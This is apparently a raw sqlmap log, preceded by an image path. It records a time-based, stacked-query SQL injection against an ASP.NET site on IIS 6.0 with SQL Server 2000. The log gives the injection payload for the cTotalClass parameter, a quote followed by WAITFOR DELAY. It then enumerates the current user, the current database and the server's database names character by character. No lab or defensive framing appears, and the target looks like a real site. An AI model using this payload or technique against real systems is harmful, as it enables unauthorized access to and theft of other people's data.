 ---
Place: GET
Parameter: cTotalClass
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: cCode=3d_6_en_aj_0009&cTotalClass=3d_6_en'; WAITFOR DELAY '0:0:5';-
-
---
[09:59:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[09:59:32] [INFO] fetching current user
[09:59:32] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[10:00:43] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[10:01:32] [INFO] adjusting time delay to 2 seconds due to good response times
zxjq
current user:    'zxjq'
[10:06:18] [INFO] fetching current database
[10:06:18] [INFO] retrieved: MultiMedia
current database:    'MultiMedia'
[10:17:53] [INFO] fetching database names
[10:17:53] [INFO] fetching number of databases
[10:17:53] [INFO] retrieved: 7
[10:18:46] [INFO] retrieved: master
[10:25:57] [INFO] retrieved: model
[10:32:24] [INFO] retrieved: msdb
[10:37:25] [INFO] retrieved: M
[10:39:36] [ERROR] invalid character detected. retrying..
[10:39:36] [WARNING] increasing time delay to 3 seconds
u
[10:42:14] [ERROR] invalid character detected. retrying..
[10:42:14] [WARNING] increasing time delay to 4 seconds
ltiMed
[10:53:47] [ERROR] invalid character detected. retrying..
[10:53:47] [WARNING] increasing time delay to 5 seconds
i
[10:57:04] [ERROR] invalid character detected. retrying..
[10:57:04] [WARNING] increasing time delay to 6 seconds
a
[10:59:01] [INFO] retrieved: Northwind
[11:21:08] [INFO] retrieved: _